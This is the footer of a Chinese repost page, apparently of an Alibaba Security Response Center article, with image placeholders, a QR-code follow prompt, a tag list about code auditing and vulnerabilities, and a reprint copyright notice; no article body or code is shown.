

更
多
精
彩
请猛戳右边二维码
Twitter:AsrcSecurity
公众号ID
阿里安全响应中心

- 本文标签: 实例 http https IO tk 漏洞 二维码 PHP 代码审计 安全 HashMap 遍历 entity struct ORM UTC IDE value apache 下载 cat id CTO src ip constant stream 调试 key java 文章 tar 希望 CEO final maven Twitter UI zab Collections ACE Collection 代码 参数 翻译 Security map Proxy
- 版权声明: 本文为互联网转载文章,出处已在文章中说明(部分除外)。如果侵权,请联系本站长删除,谢谢。
- 本文海报: 生成海报一 生成海报二











![[HBLOG]公众号](https://www.liuhaihua.cn/img/qrcode_gzh.jpg)

